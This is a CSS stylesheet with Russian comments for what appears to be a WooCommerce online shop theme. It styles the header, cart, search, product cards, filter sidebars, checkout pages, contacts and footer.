@import url('https://fonts.googleapis.com/css?family=Rubik+Mono+One&display=swap&subset=cyrillic');
/* @import url('https://fonts.googleapis.com/css?family=Ubuntu:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Days+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Seymour+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Ruslan+Display&display=swap&subset=cyrillic'); */
body {
  /* font-family: 'Oswald', sans-serif; мои */
  font-family: 'Montserrat', sans-serif;
}

.navbar .navbar-nav .nav-link:not(.btn) {
  /* font-size: .742em; */
  font-size: .67em;
}

/* Блок с видео  */
.jumbotron-video {
  padding-top: 0;
  padding-bottom: 10rem;
}
.jumbotron-video .display-4 {
  position: relative;
  text-shadow: -2px 2px 3px #fff;
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
.h1,.h2,.h3,.h4,.h5,.h6,
h1,h2,h3,h4,h5,h6 {
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
@media (max-width:991px) {
.jumbotron-video .display-4 {
   font-size: 3.5rem;
 }

}
@media (max-width:565px) {
.jumbotron-video .display-4 {
   font-size: 2rem;
 }
 .video-subtitle {
   font-size: .7rem;
 }
}
/* -- Блок с видео --  */


/* переоприделение цветов на градиент */
/* .bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.btn-primary {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.features-icon.bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00) !important;
}
.btn-primary.btn-simple {
  background: #fff;
} */
/* переоприделение цветов на градиент */

.bg-yellow {
  background-color: #fdf701 !important;
}

.page-standart {
  box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.35);
}
.page-standart .description {
  font-size: 15px !important;
}

.woocommerce-info {
  border-top-color: #bf0a00;
  width: 100%;
}
.woocommerce-info::before {
  color: #bf0a00;
}



/* Изменение placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #aaa !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #aaa !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #aaa !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #aaa !important;
}
/* -- Изменение placeholder -- */



/* Заголовки страниц, хлебные крошки */
.pages-header {
  padding: 50px 0 0 0;
}
.pages-header h1 {
  font-size: 2.5em;
}
.breadcrumb {
  margin-bottom: 30px;
}
@media all and (max-width: 992px) {
  .pages-header h1 {
    font-size: 2em;
  }
}
/* Заголовки страниц, хлебные крошки */



/* Шапка */
.header-logo {
  height: 45px !important;
}
.navbar-collapse {
  flex-basis: initial !important;
}
@media all and (max-width: 992px) {
  .navbar {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  #top-cart {
    padding-top: 10px !important;
    padding-right: 10px !important;
  }
  .header-logo {
    height: 30px !important;
  }
}
@media (max-width:565px) {
 .header-logo {
  height: 26px !important;
 }
}
/* -- Шапка -- */

/* Стили маленькой корзины */
#top-cart {
  padding: 0 20px;
}
.top-cart-icon{
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-cart-icon svg{
	margin-right: 10px;
  color: #212529;
}
.cart-items{
	margin-left: 15px;
	display: flex;
}

@media (max-width: 1200px) {
	#top-cart {
    padding: 0;
		position: absolute;
		right: 60px;
		top: 0; bottom: 0;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
	}

	.top-cart-icon {
		justify-content: flex-end;
	}
}
.cart-customlocation {
  position: relative;
  transition: all .2s ease-in-out;
}
.cart-customlocation svg {
  font-size: 25px;
}
.cart-customlocation .cart-count {
  position: absolute;
  top: -12px;
  right: -10px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  box-sizing: border-box;
  border: 2px solid #fff;
  color: #fff;
  padding: 0;
  border-radius: 50%;
  font-size: 13px;
}
.cart-customlocation:hover {
  transform: scale(1.05);
}
/* -- Стили маленькой корзины -- */

/* Мобильное меню */
.sidebar-collapse .navbar-collapse{
  display: none;
}
/* -- Мобильное меню -- */



/* Всплывающий поиск */
.global-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: -2000;
  opacity: 0;
  transition: opacity .4s;
}

.global-overlay.active {
  z-index: 2000;
  opacity: 1;
}

.popup-search-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top:-150px;
  height: 150px;
  width: 100%;
  padding: 0 63px 0 63px;
  margin: 0 auto;
  z-index: 4000;
  background: #fff;
  -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  transition: all 0.5s;

  color: #888;
  font-size: 26px;
}

.popup-search-container.open {
  top: 0px;
}
.popup-search-close {
  cursor: pointer;
}
.popup-search-close:hover {
  color: #1d1d1d;
}
.popup-search-form {
  flex-grow: 1;
  margin: 0 40px 0 40px;
}

.popup-search-form-input {
  background: transparent;
  border: none;
  width: 100%;
  color: #1d1d1d;
  font-size: 26px;
  line-height: 40px;
  height: 40px;
  outline: none;
}
.popup-search-open {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none !important;
}

@media all and (max-width: 991px) {
  .popup-search-open {
    height: 100%;
  }
}

/* -- Всплывающий поиск -- */



/* Форма поиска на видео */
.main-search-form {
  position: relative;
}
.main-search-form-input {
  width: 100%;
  padding: 10px 20px;
  padding-right: 115px;
  border: 0;
  border-radius: 30px;
  background: #fff;
  outline: none !important;
  font-size: 15px;
}
.main-search-form-button {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-decoration: none;
  border: 0 !important;
  outline: none !important;
  border-radius: 0 30px 30px 0;
  height: 42px;
  padding: 0 30px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  transition: all .2s ease-in-out;
}
.main-search-form-button:hover {
  background: #b7171c !important;
}
@media all and (max-width: 992px) {
  .main-search-form-input {
    padding-right: 45px;
  }
  .main-search-form-button {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 42px;
    width: 42px;
    line-height: 42px;
    text-align: center;
    padding: 0;
    border-radius: 50%;

  }
}
/* -- Форма поиска на видео -- */



/* Панель с сортировкой */
.custom-ordering-panel {
  background: #f1f1f1;
  margin-bottom: 15px;
}
.custom-ordering-panel .filters-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  float: initial;
}
.custom-ordering-panel .woocommerce-ordering {
  float: none !important;
}
.custom-ordering-panel .input-group-text {
  padding: 0 .75rem;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 36px;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  border: 1px solid #e0e0e0;
  border-radius: 4px 0 0 4px;
  border-right: 0;
}
.custom-ordering-panel .custom-select {
  color: #495057;
  font-size: 14px;
  border-radius: 0 4px 4px 0 !important;
  border: 1px solid #e0e0e0;
}
/* -- Панель с сортировкой -- */



/* Стили обертки */
.products-container {
  display: flex;
  max-width: 1500px;
}
.products-container .cards-wrapper {
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 30px;
}
.sidebar-left {
  width: 270px;
  flex-shrink: 0;
}
.sidebar-right {
  width: 270px;
  flex-shrink: 0;
}

@media all and (max-width: 992px) {
  .products-container {
    flex-direction: column;
  }
  .products-container .cards-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-left,
  .sidebar-right {
    width: 100%;
  }
}
/* -- Стили обертки -- */



/* Стили подкатегорий */
.category .the_category {
  margin-top: 100px;
}
.subcategories-item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  min-height: 150px;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  transition: box-shadow .3s ease-in-out;
}
.subcategories-item:hover {
  z-index: 1;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.subcategories-item-image {
  width: 100%;
  max-height: 120px;
  object-fit: contain;
}
.subcategories-item-name {
  margin-top: 15px;
  font-size: 14px;
  color: #212529;
}
/* -- Стили подкатегорий -- */



/* Стили вывода сетки товаров */
.product-cards-item {
  display: flex !important;
  flex-direction: column;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  transition: box-shadow .3s ease-in-out;
  outline: none;
}
.product-cards-item:hover {
  z-index: 1;
  position: relative;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.product-cards-item-top {
  align-items: flex-start;
  margin-bottom: 10px;
}
.product-cards-item-stock-status {
  font-size: 14px;
  font-weight: 500;
}
.tooltip-inner {
  max-width: 300px;
  /* If max-width does not work, try using width instead */
  width: 300px;
  opacity: 1;
}
.tooltip.show {
  opacity: 1;
}
.product-cards-item-sku {
  text-align: right;
  font-size: 12px;
  font-weight: 500;
  color: #b3b3b3;
}
.product-cards-item-image {
  display: block;
  position: relative;
  text-decoration: none !important;
  outline: none !important;
}
.product-cards-item-image img {
  height: 140px;
  width: 100%;
  object-fit: contain;
}
.product-cards-item-title {
  display: block;
  width: 100%;
  margin-top: 5px;
  height: 60px;
  overflow: hidden;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #212529;
  text-decoration: none !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.product-cards-item-title:hover,
.product-cards-item-title:focus {
  color: #bf0a00;
}
.product-cards-item-properties-wrapper {
  margin: 10px 0;
}
.product-cards-item-properties {
  width: 100%;
  font-size: 12px;
}
.product-cards-item-properties tr {
  border-bottom: 1px solid #ececec;
}
.product-cards-item-properties .property-value {
  text-align: right;
}
.product-cards-item-group {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: auto;
}
.product-cards-item-price {
  font-weight: bold;
  font-size: 20px;
}
.product-cards-item-price del {
  display: block;
  font-size: 14px;
  color: #a0a0a0;
}
.product-cards-item-price ins {
  display: block;
  text-decoration: none;
}
.button.product-cards-item-cart-button {
  color: #fff !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.button.product-cards-item-cart-button:hover {
  background: #b7171c !important;
}
.product-cards-item-cart-button.added {
  display: none !important;
}
.product-cards-item a.added_to_cart.wc-forward {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff !important;
  background: #bf0a00 !important;
  transition: all .2s ease-in-out;
}
.product-cards-item a.added_to_cart.wc-forward:hover {
  background: #b7171c !important;
}

.discount-label {
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: contain;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-weight: bold;
  color: #fff;
  z-index: 2;
}

.product-cards-item-discount {
  position: absolute;
  top: 0;
  right: 0;
  width: 46px;
  height: 25px;
  font-size: 16px;
}
/* -- Стили вывода сетки товаров -- */



/* Карточка товара */
.single-product-top .col-lg-6 {
  margin-bottom: 30px;
}
.single-product-gallery-wrapper,
.single-product-characteristics-wrapper,
.single-product-description-wrapper {
  padding: 10px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.single-product-characteristics-wrapper {
  padding: 15px 20px;
  font-size: 15px;
}
.single-product-description-wrapper {
  font-size: 14px;
  padding: 15px;
  margin-bottom: 30px;
}
.single-product-discount {
  position: absolute;
  top: 10px;
  left: 25px;
  width: 64px;
  height: 35px;
  font-size: 22px;
}
.single-product-gallery-wrapper li {
  list-style: none !important;
}
.single-product-gallery-wrapper .lSPager img {
  width: 100% !important;
  height: 100px !important;
  object-fit: cover;
}
.single-product-gallery-wrapper .lightSlider img {
  width: 100%;
  height: 400px;
  object-fit: contain;
  cursor: zoom-in !important;
}
@media all and (max-width: 991px) {
  .single-product-gallery-wrapper .lSPager {
    display: none;
  }
}
@media all and (max-width: 768px) {
  .single-product-gallery-wrapper .lightSlider img {
    height: 300px;
  }
}

.single-product-characteristics-top {
  align-items: flex-start;
  margin-bottom: 15px;
}
.single-product-sku {
  font-size: 14px;
  font-weight: 500;
  color: #b3b3b3;
}

.single-product-price {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
}
.single-product-price del {
  display: block;
  font-size: 18px;
  color: #a0a0a0;
}
.single-product-price ins {
  display: block;
  text-decoration: none;
}

.single-product-cart-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column-reverse;
}
.single-product-cart-wrapper .in-stock {
  margin-top: 12px;
}
.woocommerce-message {
  border-top-color: #bf0a00;
}
.woocommerce-message::before {
  color: #bf0a00;
}

.single-add-to-cart-button-wrapper {
  width: 100%;
}
.single-add-to-cart-button {
  width: 100%;
  padding: 1em !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.single-add-to-cart-button:hover {
  background: #b7171c !important;
}

.single-product-properties-wrapper {
  margin-top: 40px;
}
.single-product-properties {
  width: 100%;
  font-size: 13px;
}
.single-product-properties tr {
  border-bottom: 1px solid #ececec;
}
.single-product-properties td {
  padding: 5px 0;
}
.single-product-properties .property-value {
  text-align: right;
}

.lSPrev,
.lSNext {
  background: #fff !important;
  border-radius: 50%;
}
.lSPrev svg {
  font-size: 32px;
  margin-left: 6px;
}
.lSNext svg {
  font-size: 32px;
  margin-left: 10px;
}
/* -- Карточка товара -- */



/* Левый сайдбар с фильтрами */
.sidebar-left-wrapper {
  background: white;
  border-radius: 10px;
  box-shadow: 0 5px 15px #e6e6e6;
  padding: 20px;
  margin-bottom: 30px;
}
.sidebar-left .berocket_aapf_widget-title_div {
  padding-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget {
  padding-left: 0 !important;
  margin-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget-title {
  font-weight: bold;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range,
.sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #bf0a00 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #bf0a00 !important;
}
.sidebar-left .slide .ui-state-default,
.sidebar-left .slide .ui-widget-content .ui-state-default,
.sidebar-left .slide .ui-widget-header .ui-state-default {
  background: #000 !important;
  border: 1px solid #000 !important;
  color: #000 !important;
}
.sidebar-left .berocket_label_widgets {
  padding-left: 2px !important;
}
.sidebar-left .berocket_aapf_widget li.slider span.left input,
.sidebar-left .berocket_aapf_widget li.slider span.right input {
  width: 90%;
  border-radius: 3px;
  font-style: normal;
}

.show-filters-button {
  display: none;
  width: 100%;
  margin-bottom: 15px;
  font-size: 13px;
}
.sidebar-left-top {
  display: none;
  margin: -20px -20px 20px -20px;
}
.sidebar-left-header {
  padding: 15px 20px;
  width: 100%;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}
.sidebar-left-close {
  padding: 15px 20px;
  margin-left: auto;
  font-size: 16px;
}

@media all and (max-width: 992px) {
  .show-filters-button {
    display: block;
  }
  .sidebar-left-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999999;
    overflow: scroll;
    background: #fff;
    border: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .sidebar-left-top {
    display: flex;
  }
}
/* -- Левый сайдбар с фильтрами -- */



/* Правый сайдбар с категориями */
.categories-sidebar {
	background: white;
	border-radius: 10px;
	box-shadow: 0 5px 15px #e6e6e6;
	padding: 10px 10px;
  margin-bottom: 30px;
}

.categories-sidebar-mobile-header {
	align-items: center;
	justify-content: space-between;
	padding: 13px 10px;
	font-weight: 900;
	font-size: 15px;
	text-transform: uppercase;
}
.categories-sidebar-parent-item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.categories-sidebar-parent:last-child > .categories-sidebar-parent-item{
	border-bottom: none;
}

.categories-sidebar-parent-item a {
	width: 100%;
  display: block;
  color: #333 !important;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none !important;
  outline: none !important;
  padding: 13px 10px;
}
.collapse-subcategories {
  display: block;
  padding: 13px 15px 13px 10px;
  font-size: 14px;
  cursor: pointer;
  height: 100%;
}
.collapse-subcategories .fa-angle-down {
  transition: all .4s ease-in-out;
}
.collapse-subcategories.opened .fa-angle-down {
  transform: rotate(180deg);
}
.categories-sidebar-parent.inner-node  {
  position: relative;
  display: block;
  color: #333 !important;
  text-decoration: none !important;
  outline: none !important;
  border-bottom-width: 0px;
  font-size: 14px;
}

.inner-node a {
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 14px;
}

.categories-sidebar-parent-item.active > a{
	color: #bf0a00 !important;
}

@media (min-width: 1200px) and (max-width: 1450px) {
	.collapse-subcategories{
		padding: 10px 12px 1px 8px;
		font-size: 12px;
	}

	.categories-sidebar-parent-item a {
		font-size: 12px;
		padding: 5px 8px;
	}

	.categories-sidebar-mobile-header {
	  font-size: 12px;
	}

	.categories-sidebar-parent.inner-node  {
	  font-size: 12px;
	}

	.inner-node a {
	  font-size: 12px;
	}

	.goods-list .card-title{
		font-size: 19px;
	}
}

.inner-node > .categories-sidebar-parent-item {
  background: none;
  /* border: 0; */
}

.inner-node .inner-node {
  border: 0;
  background: #fff;
}


@media (max-width: 991px) {
  .categories-sidebar-mobile-header {
    display: flex;
  }
  .categories-sidebar-content {
    display: none;
  }
}

@media (min-width: 992px) {
  .categories-sidebar-mobile-header {
    display: none;
  }
  .categories-sidebar-content {
    display: block;
  }
}
/* -- Правый сайдбар с категориями -- */




/* Слайдер со скидками на главной */
.discounts-slider-arrow {
  position: absolute;
  z-index: 1;
  top: calc(50% - 20px);
  display: block;
  cursor: pointer;
  outline: none;
  font-size: 40px;
  transition: all .3s ease-in-out;
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.3);
}
.discounts-slider-arrow svg {
  vertical-align: top;
}
.discounts-slider-arrow.slick-disabled {
  opacity: 0;
}
.discounts-slider-arrow-left {
  left: -30px;
}
.discounts-slider-arrow-right {
  right: -30px;
}
.disconted-products-page-link {
  width: 100%;
  height: 100%;
  padding: 20px;
  background: #ececec;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  font-size: 20px;
  color: #555;
  transition: all .2s ease-in-out;
}
.disconted-products-page-link svg {
  font-size: 30px;
  margin-top: 20px;
}
.disconted-products-page-link:hover {
  color: #bf0a00;
}
/* -- Слайдер со скидками на главной -- */




/* Контакты */
#contacts-data {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
}
/* -- Контакты -- */



/* Оформление страницы "Корзина" */
.woocommerce-cart .page-description{
	padding-top: 15px;
	background-color: white;
}

.cart-form{
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}
.cart-table{
	background: #fff none repeat scroll 0 0;
	border-color: #ebebeb;
	border-radius: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	text-align: center;
	width: 100%;
	margin-bottom: 0;
}

table.cart-table thead{
	background-color: #f6f6f6;
}

table.cart-table  th{
	padding: 20px 10px;
	font-size: 15px;
	text-transform: capitalize;
	text-align: center;
	font-weight: 500;
	vertical-align: middle;
	white-space: nowrap;
	border-top: medium none;
}

table.cart-table th,
table.cart-table td {
	border-bottom: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
}

table.cart-table td.product-name{
	max-width: 120px;
	line-height: 1.4;
}

@media (max-width: 768px) {
	table.cart-table td.product-name{
		max-width: 100%;
	}
}

table.cart-table td.product-thumbnail img{
	width: 100px;
}

@media (max-width: 768px) {
	.product-thumbnail::before{
		content: none !important;
	}

	table.cart-table td.product-thumbnail	{
		display: flex !important;
		align-items: center;
		justify-content: center;
	}
}

	/* Значек удаления */
table.cart-table td.product-remove {
  font-size: 20px;
}
.woocommerce a.remove{
	color: rgb(66, 66, 66) !important;
	width: auto;
}
.woocommerce a.remove:hover{
	color: rgb(66, 66, 66) !important;
	background: none;
}
	/* ------ */

table.cart-table td {
	padding: 20px 10px;
	font-size: 13px;
  border-top: medium none;
  vertical-align: middle;
}

table.cart-table a,
table.cart-table button,
table.cart-table input {
	outline: medium none;
	color: #434343;
}

.cart_totals th{
	padding: 10px 30px !important;
	font-size: 15px;
	color: #252525;
	border-bottom: 1px solid #ebebeb;
	font-weight: 700 !important;
  vertical-align: middle !important;
}

.woocommerce-shipping-destination{
	font-size: 13px;
	line-height: 1.2 !important;
}

.woocommerce ul#shipping_method li {
  text-align: left;
}
/* -- Оформление страницы "Корзина" -- */

/* Оформление страницы "Оформления заказа" */
.woocommerce form .form-row{
	display: block;
}

#customer_details .col-12{
	padding: 35px;
	padding-bottom: 10px;
	background: white;
}

#customer_details .col-12 ~ .col-12{
	padding: 0 35px 35px 35px;
	background: white;
}

.woocommerce-checkout{
	font-size: 15px;
}

.woocommerce-checkout h5{
	padding-bottom: 15px;
	font-weight: 500;
	text-transform: uppercase;
}

.woocommerce-checkout #order{
	padding: 15px;
	height: 100%;
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}

.woocommerce table.shop_table td.product-name{
	max-width: 150px;
}

#order_review_heading{
  padding: 16px 0;
  text-align: center;
}

.woocommerce-checkout #payment{
	background-color: #f3f3f3;
}

.wc_payment_method {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
}
.wc_payment_method label {
  max-width: 87%;
}

.payment_method_rbspayment img {
  width: 150px;
}

/* Кнопка "Подтвердить заказ"  */
#place_order.btn{
	width: 100%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: .3px;
}

.woocommerce-checkout .woocommerce-NoticeGroup{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
/* -- Оформление страницы "Оформления заказа" -- */

/* Оформление страницы "Заказ принят в обработку" */
.woocommerce-order{
	font-size: 15px;
}

.woocommerce-thankyou-order-received{
	font-size: 30px;
	font-weight: 900;
  color: #78ea78;
  line-height: 1.1 !important;
}

.woocommerce ul.order_details{
	padding: 15px;
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

@media (max-width: 991px) {
	.woocommerce ul.order_details{
		display: flex;
    flex-direction: column;
	}

	.woocommerce ul.order_details li{
		padding: 8px;
	}
}

.woocommerce-order-received .woocommerce table.shop_table{
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

.woocommerce-customer-details address{
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
/* -- Оформление страницы "Заказ принят в обработку" -- */



/* Страница поиска */
.search-form-input {
  width: 100%;
  border: 1px solid #e8e8e8;
  border-radius: 30px;
  height: 39px;
  outline: none !important;
  margin-right: 15px;
  padding: 0 20px;
}
/* -- Страница поиска -- */



/* Наши реквизиты в контактах */
.contacts-requisites-text {
  font-size: 15px;
}
/* -- Наши реквизиты в контактах -- */

.messages-content {
  background-image: url(../images/r1.jpg);
}
/* Изменение цветов при градиенте */
/* .about .card {
  background: white !important;
}
.about .card:hover {
  background: #bf0a00 !important;
}
.about .card-text {
  color: black !important;
}
.about .card:hover .card-text {
  color: white !important;
}
.about .features-icon {
  border: none !important
}
.section-services .card-inner .btn.btn-primary.btn-simple.bt-oiv.btn-round {
  background: transparent;
}
.btn.btn-primary.btn-simple.bt-oiv.btn-round:hover,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:focus,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:active {
  background: #bf0a00 !important;
} */
/* Изменение цветов при градиенте */


/* Желтый цвет */
.text-secondary {
  color: #bf0a00 !important;
}
.bg-yellow {
  background-color: #e8d435 !important;
}
.text-yellow {
  color: #e8d435 !important;
}
.header-contacts-item-text {
  color: #e8d435 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #e8d435 !important;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range, .sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #e8d435 !important;
}
/* Желтый цвет */


/* Акции */
.main-stock-block {
  padding: 70px 0;
}
.main-stock-item {
    position: relative;
    height: 300px;
    display: flex;
    align-items: flex-end;
    margin-bottom: 30px;
    box-shadow: 0 5px 25px 3px rgba(0,0,0,.59);
    border-radius: 5px;
    overflow: hidden;
}
.main-stock-item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: inset 0px -20px 120px 0px #000;
    z-index: 1;
}
.main-stock-item-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0;
}
.main-stock-item-content {
    width: 100%;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 2;
}
.main-stock-item-title {
    font-size: 25px;
    color: #fff;
    line-height: 30px;
}
.main-stock-item-button {
    font-size: 13px;
}
@media all and (max-width: 991px) {
  .main-stock-item-content {
    flex-direction: column;
    text-align: center;
  }
  .main-stock-item-title {
    margin-bottom: 15px;
  }
  .main-stock-item::after {
    background: rgba(0,0,0,.3);
  }
}
/* Акции */

/* Умная акция */
#exampleClever .modal-header {
  height: 0px;
}
#exampleClever .modal-content {
  width: 100%;
}

#exampleClever .title-clever {
  font-size: 32px;
}

#exampleClever .text-clever {
  font-size: 16px;
  margin-bottom: 16px;
}

#exampleClever .close {
  font-size: 2.5rem;
}
#exampleClever .close:hover {
  cursor: pointer;
}
#exampleClever .modal-content .modal-header button {
  right: 15px;
  top: 10px;
  z-index: 1;
}

/* Умная акция */

/* Модалка на всю ширину */
#modalRequestCall .modal-content {
  width: 100%;
}
/* Модалка на всю ширину */

/* Новая страница контактов */
.site-block-header {
  font-size: 30px;
  line-height: 36px;
  font-weight: bold;
  font-size: 2.5em;
  text-transform: uppercase;
}
.site-page-header {
  margin-top: 60px;
  margin-bottom: 20px;
}
.contacts-block-item-header {
    font-size: 17px;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}
.contacts-map-wrapper {
    margin-bottom: 50px;
}
.contacts-map {
    position: relative;
    margin-top: 30px;
}
.contacts-map iframe {
    width: 100%;
    height: 400px;
    border: 0 !important;
}
.contacts-map::after {
    content: '';
    display: block;
    margin: 0 auto;
        margin-top: 0px;
    margin-top: -15px;
    width: 93%;
    height: 0px;
    box-shadow: 0px 0px 20px 20px rgba(0,0,0,0.25);
}
.contacts-block-item-content {
  font-size: 15px !important;
}
.main-subscribe-form-block {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 180px;
    overflow: hidden;
}
.main-subscribe-form-block-header {
    position: relative;
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
}
.main-subscribe-form-block-icon {
    fill: #f8f9fa;
    width: 220px;
    height: 220px;
}
.main-subscribe-form-block .btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
    padding: 6px 10px;
    border: 1px solid;
}
.main-subscribe-form-block .btn-outline-light:hover,
.main-subscribe-form-block .btn-outline-light:active,
.main-subscribe-form-block .btn-outline-light:focus {
    color: #bf0a00;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}
.main-subscribe-form-block .btn {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border-radius: 0;
    width: 180px;
    /* height: 40px; */
    box-sizing: border-box;
    line-height: 28px;
    letter-spacing: .25px;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.main-footer {
    padding-top: 60px;
    padding-bottom: 0;
    border-top: 1px solid #efefef;
}
.main-footer-second-row {
    margin-top: 25px;
    margin-bottom: 70px;
    font-size: 13px;
    line-height: 18px;
}
.main-footer-second-row-logo {
    display: flex;
    align-items: center;
}
.main-footer-second-row-logo a {
    display: inline-block;
    color: #ce0000;
    text-decoration: none;
    vertical-align: middle;
}
.main-footer-second-row-logo-image img {
    max-width: 150px;
}
.main-footer-second-row-contact-links-phones {
    margin-bottom: 10px;
}
.main-footer-second-row-contact-links-phones-item {
    color: #1b1b1b !important;
}
.main-footer-second-row-contact-links-emails-item {
    text-decoration: underline;
}
.main-footer-bottom {
    padding: 30px 0;
    font-size: 13px;
    line-height: 18px;
    color: rgba(27,27,27,0.4);
    border-top: 1px solid rgba(0,0,0,0.1);
}
.main-footer-bottom a {
    color: #bf0a00 !important
}
@media (max-width:991.98px) {
  .main-subscribe-form-block {
      padding-top: 40px;
      padding-bottom: 40px;
      flex-direction: column;
      align-items: normal;
      height: auto;
  }
  .main-subscribe-form-block-header {
    font-size: 14px;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    /* color: #e8d435 !important; */
 }
 .main-first-form-block-button {
    position: relative;
    z-index: 1;
    width: 100% !important;
}
